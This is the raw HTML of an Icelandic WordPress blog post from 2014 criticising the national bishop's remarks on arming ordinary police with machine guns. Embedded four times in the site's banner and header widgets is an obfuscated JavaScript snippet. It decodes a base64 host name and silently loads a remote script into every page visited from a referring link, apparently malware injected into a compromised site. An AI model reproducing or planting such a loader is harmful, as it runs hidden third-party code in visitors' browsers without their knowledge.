			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
			.header-widgets-wrapper .swidgets-wrap{ background: ; }
			.primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			#secondary .swidgets-wrap{ background: ; }
			#secondary .swidget { border-color: ; }
			.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
			.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
		<style type="text/css">
	.sheader .content-wrap .header-bg {
		background: url(https://jack-daniels.is/wp-content/uploads/2017/06/cropped-keli-i-Son-mynd-G.Thor_-2.jpg);
		background-size: cover;
	}

	.site-title a,
	.site-description {
		color: #ffffff;
	}

	
	https://jack-daniels.is/wp-content/uploads/2017/06/cropped-keli-i-Son-mynd-G.Thor_-2.jpg"
			.site-title a,
		.site-description {
			color: #ffffff;
		}
	</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://jack-daniels.is/wp-content/uploads/2016/08/beðið-dauðans.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://jack-daniels.is/wp-content/uploads/2021/02/cropped-default-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jack-daniels.is/wp-content/uploads/2021/02/cropped-default-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jack-daniels.is/wp-content/uploads/2021/02/cropped-default-180x180.png" />
<meta name="msapplication-TileImage" content="https://jack-daniels.is/wp-content/uploads/2021/02/cropped-default-270x270.png" />
	<link rel='stylesheet' id='basecss-css' href='https://jack-daniels.is/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.9' type='text/css' media='all' />
</head>

	<body class="wp-singular post-template-default single single-post postid-1489 single-format-standard custom-background wp-theme-newspaperly wp-child-theme-daily-newspaper header-image comment-hidden">
		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<div id="page" class="site">
			<header id="masthead" class="sheader site-header clearfix">
				<div class="content-wrap">

					<!-- Header background color and image is added to class below -->
					<div class="header-bg">
													<div class="site-branding">
																
								<!-- If you are viewing the a sub page, make the title a paragraph -->
								<p class="site-title"><a href="https://jack-daniels.is/" rel="home">Jack H. Daniels</a></p>
																<p class="site-description">Svarthol Hugans</p>
								
						</div>
																	<!-- Widget banner placement -->
						<div class="banner-widget-wrapper">
							<section id="block-10" class="banner-widget widget swidgets-wrap widget_block widget_search"><form role="search" method="get" action="https://jack-daniels.is/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Sláðu inn leitarorð" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="custom_html-112" class="widget_text banner-widget widget swidgets-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>						</div>
									</div>
			</div>

			<!-- Navigation below these lines, move it up if you want it above the header -->
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">
				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="content-wrap text-center">
					<div class="center-main-menu">
						<div class="menu-adalvalmynd-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-1143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1143"><a href="http://jack-daniels.is">Forsíða</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-769"><a href="https://jack-daniels.is/hlekkjasafn/">Hlekkjasafn</a>
<ul class="sub-menu">
	<li id="menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2059"><a href="https://jack-daniels.is/eldri-kannanir/">Eldri kannanir</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-774"><a href="https://jack-daniels.is/hlekkjasafn/frettamidlar/">Fréttamiðlar</a>
	<ul class="sub-menu">
		<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://jack-daniels.is/hlekkjasafn/frettamidlar/innlendir/">Innlendir</a></li>
		<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-775"><a href="https://jack-daniels.is/hlekkjasafn/frettamidlar/erlendir/">Erlendir</a></li>
	</ul>
</li>
	<li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://jack-daniels.is/hlekkjasafn/solusidur/">Sölusíður</a></li>
	<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://jack-daniels.is/hlekkjasafn/taeknisidur/">Tæknisíður</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="https://jack-daniels.is/hlekkjasafn/blogg/">Blogg</a></li>
	<li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771"><a href="https://jack-daniels.is/hlekkjasafn/ferdalog/">Ferðalög</a></li>
</ul>
</li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-768"><a rel="privacy-policy" href="https://jack-daniels.is/um-siduna/">Um síðuna</a></li>
<li id="menu-item-764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-764"><a href="https://jack-daniels.is/myndir/">Myndir</a>
<ul class="sub-menu">
	<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://jack-daniels.is/myndir/framkvaemdir-i-hesthusi/">Framkvæmdir í hesthúsi</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a href="https://jack-daniels.is/erlendar-kassakvittanir/">Erlendar kassakvittanir</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://jack-daniels.is/myndir/minning-um-svein-inga-hrafnkelsson/">Minning um Svein Inga Hrafnkelsson</a></li>
</ul>
</li>
<li id="menu-item-3057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3057"><a href="http://jack-daniels.is/#hafa-samband">Hafa samband</a></li>
<li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a href="https://jack-daniels.is/hafa-samband/">Hafa samband</a></li>
<li id="menu-item-4815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4815"><a target="_blank" href="https://straumar.skandall.is/">Fréttaveitan</a></li>
</ul></div>					</div>
				</div>
			</nav>
			<div class="content-wrap">
				<div class="super-menu clearfix">
					<div class="super-menu-inner">
						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
					</div>
				</div>
			</div>
			<div id="mobile-menu-overlay"></div>
			<!-- Navigation above these lines, move it up if you want it above the header -->
		</header>

		<div class="content-wrap">


			<!-- Upper widgets -->
			<div class="header-widgets-wrapper">
									<div class="header-widgets-three header-widgets-left">
						<section id="custom_html-117" class="widget_text header-widget widget swidgets-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
				
									<div class="header-widgets-three header-widgets-middle">
						<section id="custom_html-118" class="widget_text header-widget widget swidgets-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
				
									<div class="header-widgets-three header-widgets-right">
						<section id="custom_html-119" class="widget_text header-widget widget swidgets-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				
					</div>
							</div>

		</div>

		<div id="content" class="site-content clearfix">
			<div class="content-wrap">
				<div class="content-wrap-bg">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-1489" class="posts-entry fbox post-1489 post type-post status-publish format-standard has-post-thumbnail hentry category-sidferdi">
				<div class="featured-thumbnail">
			<img width="800" height="561" src="https://jack-daniels.is/wp-content/uploads/2014/10/bless-the-guns.jpg" class="attachment-newspaperly-slider size-newspaperly-slider wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://jack-daniels.is/wp-content/uploads/2014/10/bless-the-guns.jpg 800w, https://jack-daniels.is/wp-content/uploads/2014/10/bless-the-guns-300x210.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" />		</div>
		<header class="entry-header">
		<h1 class="entry-title">Biskup blessar vopnin.  Ætli hún verði fengin til að blessa þau með vígðri olíu?</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						Posted on 25. október 2014					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<figure id="attachment_1490" aria-describedby="caption-attachment-1490" style="width: 150px" class="wp-caption alignleft"><a href="https://jack-daniels.is/wp-content/uploads/2014/10/bless-the-guns.jpg" rel="attachment wp-att-1490"><img decoding="async" class="size-thumbnail wp-image-1490" src="https://jack-daniels.is/wp-content/uploads/2014/10/bless-the-guns-150x150.jpg" alt="Ekki Agnes en kollegi hennar í Rússlandi blessar morðvopnin svo þau drepi betur." width="150" height="150" /></a><figcaption id="caption-attachment-1490" class="wp-caption-text">Ekki Agnes en kollegi hennar í Rússlandi blessar morðvopnin svo þau drepi betur.</figcaption></figure>
<p>Agnes M. Sigurðardóttir biskup segir það sorglegt að þjóðfélagið sé þannig að lögreglan þurfi á hríðskotabyssum að halda. Hún treysti því að þeim verði ekki beitt nema í neyð.</p>
<p>En þarf almenna lögreglan á vélbyssum að halda?<br />
Mitt persónulega svar er nei, hún hefur ekkert með þær að gera.  Víkingasveitin hins vegar þarf að vera vel vopnum búin en almenna lögreglan ekki.<br />
Fái almenna deild lögreglunar þessi vopn í hendur til að verja td. Alþingi ef til mótmæla kemur, þá þarf ekkert að koma á óvart þó þeim vopnum yrði beitt gegn almennum borgurum.  Og það mun gerast.</p>
<p>Þegar biskup tjáir sig með þessum hætti er ljóst að eitthvað er ekki í lagi, hvort sem það er hjá stjórnvöldum eða í hausnum á biskup.</p>
<blockquote><p>En telur Agnes að staðan sé þannig að þetta sé bara eitthvað sem Ísland þurfi að hafa? „Já, auðvitað vildi ég að svo væri ekki, að við þyrftum ekkert á þessu að halda en ef lögreglan telur svo þá verð ég að treysta því að hún hafi dómgreind til að meta það á þann veg. Og það er eitt sem er að við verðum líka að treysta því að þessum vopnum verði ekki beitt nema í ítrustu neyð. Þetta er hluti af því sem er í þessu samfélagi, við erum svo mikið að glíma við traustið í samfélaginu alveg frá hruni. Það er eins og allt hafi hrunið og ekki síst traustið. Og þegar við fáum vitneskju um eitthvað eins og byssurnar eða skotvopnin, þá held ég að við séum kannski fyrst og fremst að tala um traustið. Treystum við því að þessum vopnum sé ekki misbeitt, treystum við því að þau séu bara notuð í vörn eða neyð? Og helst náttúrulega aldrei, treystum við því? Það er spurningin sem mér finnst vera á bak við þetta allt,“ segir Agnes. En treystir hún því? „Já ég treysti því. Ég hef tilhneigingu til að treysta öllu og öllum þar til ég reyni annað,“ segir Agnes M. Sigurðardóttir biskup.</p></blockquote>
<p>Ætli næsta embættisverk Biskups verði þá að vígja morðvopnin með vígðri byssuolíu svo þau drepi nú betur?</p>
<p>Svari hver fyrir sig, en ef ég væri ekki fyrir löngu genginn úr þjóðkirkjunni, þá væri ég að segja mig úr henni á stundinni.</p>
<div class="fb-background-color">
			  <div 
			  	class = "fb-comments" 
			  	data-href = "https://jack-daniels.is/biskup-blessar-vopnin-aetli-hun-verdi-fengin-til-ad-blessa-thau-med-vigdri-oliu/"
			  	data-numposts = "10"
			  	data-lazy = "true"
				data-colorscheme = "light"
				data-order-by = "reverse_time"
				data-mobile=true>
			  </div></div>
		  <style>
		    .fb-background-color {
				background: #ffffff !important;
			}
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 500px !important;
			}
		  </style>
		  <!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3>Umsagnir</h3><p><fb:comments-count href=https://jack-daniels.is/biskup-blessar-vopnin-aetli-hun-verdi-fengin-til-ad-blessa-thau-med-vigdri-oliu/></fb:comments-count> Umsagnir  eru á ábyrgð þeirra sem þær skrifa</p><div class="fb-comments" data-href="https://jack-daniels.is/biskup-blessar-vopnin-aetli-hun-verdi-fengin-til-ad-blessa-thau-med-vigdri-oliu/" data-numposts="5" data-width="75%" data-colorscheme="light"></div>
			</div><!-- .entry-content -->
</article><!-- #post-1489 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="buymeacoffee_widget-3" class="fbox swidgets-wrap widget buymeacoffee_widget">        <div>
        <style>
            .bmc-btn {
                min-width: 210px;
                color: #ffffff !important;
                background-color: #ff813f !important;
                height: 60px;
                border-radius: 12px;
                font-size: 28px !important;
                font-weight: Normal;
                border: none;
                padding: 0px 24px;
                line-height: 27px;
                text-decoration: none !important;
                display: inline-flex !important;
                align-items: center;
                font-family: Cookie !important;
                -webkit-box-sizing: border-box !important;
                box-sizing: border-box !important;
                text-align: left !important;
            }

            .bmc-btn-text {
                margin-left: 8px;
                display: inline;
                line-height: 0;
            }

            .bmc-btn svg {
                height: 32px !important;
                margin-bottom: 0px !important;
                box-shadow: none !important;
                border: none !important;
                vertical-align: middle !important;
                transform: scale(0.9);
            }

            @media (max-width: 1200px) {
                .bmc-btn {
                    font-size: 24px !important;
                }
                .bmc-btn svg {
                    height: 28px !important;
                }

            }
            .bmc-button img {
                box-shadow: none !important;
                vertical-align:
                        middle !important;
            }

            .bmc-button {
                display:
                        inline-block !important;
            padding:0px 10px  !important;
                color:
                #ffffff !important;
                background-color:
                #ff813f !important;
                border-radius: 3px !important;
                border: 1px solid transparent !important;
            font-size: 28px !important;
                box-shadow: 0px 1px 2px rgba(190, 190, 190, 0.5) !important;
                -webkit-box-shadow: 0px 1px 2px 2px rgba(190, 190, 190, 0.5) !important;
                -webkit-transition: 0.3s all linear !important;
                transition: 0.3s all linear !important;
                margin: 0 auto !important;
                font-family: "Cookie"
                !important;
            }

            .bmc-button: hover,
            .bmc-button: active,
            .bmc-button: focus {
                -webkit-box-shadow: 0 4px 16px 0 rgba(190, 190, 190, .45) !important;
                box-shadow: 0 4px 16px 0 rgba(190, 190, 190, .45) !important;
                opacity: 0.85 !important;
                color:
                #ffffff !important;
            }
        </style>
        <div style="padding-bottom: 10px; text-align:right !important">Kaffikaupastyrkur</div>
        <link href="https://fonts.googleapis.com/css?family=Cookie" rel="stylesheet">
                <p style="text-align:right !important; padding-bottom: 10px;">
            <a class="bmc-btn" target="_blank" href="https://www.buymeacoffee.com/skandall"><svg id="coffee-logo-border" viewBox="0 0 884 1279" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M791.109 297.518L790.231 297.002L788.201 296.383C789.018 297.072 790.04 297.472 791.109 297.518Z" fill="#0D0C22"></path>
                <path d="M803.896 388.891L802.916 389.166L803.896 388.891Z" fill="#0D0C22"></path>
                <path d="M791.484 297.377C791.359 297.361 791.237 297.332 791.118 297.29C791.111 297.371 791.111 297.453 791.118 297.534C791.252 297.516 791.379 297.462 791.484 297.377Z" fill="#0D0C22"></path>
                <path d="M791.113 297.529H791.244V297.447L791.113 297.529Z" fill="#0D0C22"></path>
                <path d="M803.111 388.726L804.591 387.883L805.142 387.573L805.641 387.04C804.702 387.444 803.846 388.016 803.111 388.726Z" fill="#0D0C22"></path>
                <path d="M793.669 299.515L792.223 298.138L791.243 297.605C791.77 298.535 792.641 299.221 793.669 299.515Z" fill="#0D0C22"></path>
                <path d="M430.019 1186.18C428.864 1186.68 427.852 1187.46 427.076 1188.45L427.988 1187.87C428.608 1187.3 429.485 1186.63 430.019 1186.18Z" fill="#0D0C22"></path>
                <path d="M641.187 1144.63C641.187 1143.33 640.551 1143.57 640.705 1148.21C640.705 1147.84 640.86 1147.46 640.929 1147.1C641.015 1146.27 641.084 1145.46 641.187 1144.63Z" fill="#0D0C22"></path>
                <path d="M619.284 1186.18C618.129 1186.68 617.118 1187.46 616.342 1188.45L617.254 1187.87C617.873 1187.3 618.751 1186.63 619.284 1186.18Z" fill="#0D0C22"></path>
                <path d="M281.304 1196.06C280.427 1195.3 279.354 1194.8 278.207 1194.61C279.136 1195.06 280.065 1195.51 280.684 1195.85L281.304 1196.06Z" fill="#0D0C22"></path>
                <path d="M247.841 1164.01C247.704 1162.66 247.288 1161.35 246.619 1160.16C247.093 1161.39 247.489 1162.66 247.806 1163.94L247.841 1164.01Z" fill="#0D0C22"></path>
                <path class="logo-coffee" d="M472.623 590.836C426.682 610.503 374.546 632.802 306.976 632.802C278.71 632.746 250.58 628.868 223.353 621.274L270.086 1101.08C271.74 1121.13 280.876 1139.83 295.679 1153.46C310.482 1167.09 329.87 1174.65 349.992 1174.65C349.992 1174.65 416.254 1178.09 438.365 1178.09C462.161 1178.09 533.516 1174.65 533.516 1174.65C553.636 1174.65 573.019 1167.08 587.819 1153.45C602.619 1139.82 611.752 1121.13 613.406 1101.08L663.459 570.876C641.091 563.237 618.516 558.161 593.068 558.161C549.054 558.144 513.591 573.303 472.623 590.836Z" fill="#FFDD00"></path>
                <path d="M78.6885 386.132L79.4799 386.872L79.9962 387.182C79.5987 386.787 79.1603 386.435 78.6885 386.132Z" fill="#0D0C22"></path>
                <path class="logo-outline" d="M879.567 341.849L872.53 306.352C866.215 274.503 851.882 244.409 819.19 232.898C808.711 229.215 796.821 227.633 788.786 220.01C780.751 212.388 778.376 200.55 776.518 189.572C773.076 169.423 769.842 149.257 766.314 129.143C763.269 111.85 760.86 92.4243 752.928 76.56C742.604 55.2584 721.182 42.8009 699.88 34.559C688.965 30.4844 677.826 27.0375 666.517 24.2352C613.297 10.1947 557.342 5.03277 502.591 2.09047C436.875 -1.53577 370.983 -0.443234 305.422 5.35968C256.625 9.79894 205.229 15.1674 158.858 32.0469C141.91 38.224 124.445 45.6399 111.558 58.7341C95.7448 74.8221 90.5829 99.7026 102.128 119.765C110.336 134.012 124.239 144.078 138.985 150.737C158.192 159.317 178.251 165.846 198.829 170.215C256.126 182.879 315.471 187.851 374.007 189.968C438.887 192.586 503.87 190.464 568.44 183.618C584.408 181.863 600.347 179.758 616.257 177.304C634.995 174.43 647.022 149.928 641.499 132.859C634.891 112.453 617.134 104.538 597.055 107.618C594.095 108.082 591.153 108.512 588.193 108.942L586.06 109.252C579.257 110.113 572.455 110.915 565.653 111.661C551.601 113.175 537.515 114.414 523.394 115.378C491.768 117.58 460.057 118.595 428.363 118.647C397.219 118.647 366.058 117.769 334.983 115.722C320.805 114.793 306.661 113.611 292.552 112.177C286.134 111.506 279.733 110.801 273.333 110.009L267.241 109.235L265.917 109.046L259.602 108.134C246.697 106.189 233.792 103.953 221.025 101.251C219.737 100.965 218.584 100.249 217.758 99.2193C216.932 98.1901 216.482 96.9099 216.482 95.5903C216.482 94.2706 216.932 92.9904 217.758 91.9612C218.584 90.9319 219.737 90.2152 221.025 89.9293H221.266C232.33 87.5721 243.479 85.5589 254.663 83.8038C258.392 83.2188 262.131 82.6453 265.882 82.0832H265.985C272.988 81.6186 280.026 80.3625 286.994 79.5366C347.624 73.2301 408.614 71.0801 469.538 73.1014C499.115 73.9618 528.676 75.6996 558.116 78.6935C564.448 79.3474 570.746 80.0357 577.043 80.8099C579.452 81.1025 581.878 81.4465 584.305 81.7391L589.191 82.4445C603.438 84.5667 617.61 87.1419 631.708 90.1703C652.597 94.7128 679.422 96.1925 688.713 119.077C691.673 126.338 693.015 134.408 694.649 142.03L696.732 151.752C696.786 151.926 696.826 152.105 696.852 152.285C701.773 175.227 706.7 198.169 711.632 221.111C711.994 222.806 712.002 224.557 711.657 226.255C711.312 227.954 710.621 229.562 709.626 230.982C708.632 232.401 707.355 233.6 705.877 234.504C704.398 235.408 702.75 235.997 701.033 236.236H700.895L697.884 236.649L694.908 237.044C685.478 238.272 676.038 239.419 666.586 240.486C647.968 242.608 629.322 244.443 610.648 245.992C573.539 249.077 536.356 251.102 499.098 252.066C480.114 252.57 461.135 252.806 442.162 252.771C366.643 252.712 291.189 248.322 216.173 239.625C208.051 238.662 199.93 237.629 191.808 236.58C198.106 237.389 187.231 235.96 185.029 235.651C179.867 234.928 174.705 234.177 169.543 233.397C152.216 230.798 134.993 227.598 117.7 224.793C96.7944 221.352 76.8005 223.073 57.8906 233.397C42.3685 241.891 29.8055 254.916 21.8776 270.735C13.7217 287.597 11.2956 305.956 7.64786 324.075C4.00009 342.193 -1.67805 361.688 0.472751 380.288C5.10128 420.431 33.165 453.054 73.5313 460.35C111.506 467.232 149.687 472.807 187.971 477.556C338.361 495.975 490.294 498.178 641.155 484.129C653.44 482.982 665.708 481.732 677.959 480.378C681.786 479.958 685.658 480.398 689.292 481.668C692.926 482.938 696.23 485.005 698.962 487.717C701.694 490.429 703.784 493.718 705.08 497.342C706.377 500.967 706.846 504.836 706.453 508.665L702.633 545.797C694.936 620.828 687.239 695.854 679.542 770.874C671.513 849.657 663.431 928.434 655.298 1007.2C653.004 1029.39 650.71 1051.57 648.416 1073.74C646.213 1095.58 645.904 1118.1 641.757 1139.68C635.218 1173.61 612.248 1194.45 578.73 1202.07C548.022 1209.06 516.652 1212.73 485.161 1213.01C450.249 1213.2 415.355 1211.65 380.443 1211.84C343.173 1212.05 297.525 1208.61 268.756 1180.87C243.479 1156.51 239.986 1118.36 236.545 1085.37C231.957 1041.7 227.409 998.039 222.9 954.381L197.607 711.615L181.244 554.538C180.968 551.94 180.693 549.376 180.435 546.76C178.473 528.023 165.207 509.681 144.301 510.627C126.407 511.418 106.069 526.629 108.168 546.76L120.298 663.214L145.385 904.104C152.532 972.528 159.661 1040.96 166.773 1109.41C168.15 1122.52 169.44 1135.67 170.885 1148.78C178.749 1220.43 233.465 1259.04 301.224 1269.91C340.799 1276.28 381.337 1277.59 421.497 1278.24C472.979 1279.07 524.977 1281.05 575.615 1271.72C650.653 1257.95 706.952 1207.85 714.987 1130.13C717.282 1107.69 719.576 1085.25 721.87 1062.8C729.498 988.559 737.115 914.313 744.72 840.061L769.601 597.451L781.009 486.263C781.577 480.749 783.905 475.565 787.649 471.478C791.392 467.391 796.352 464.617 801.794 463.567C823.25 459.386 843.761 452.245 859.023 435.916C883.318 409.918 888.153 376.021 879.567 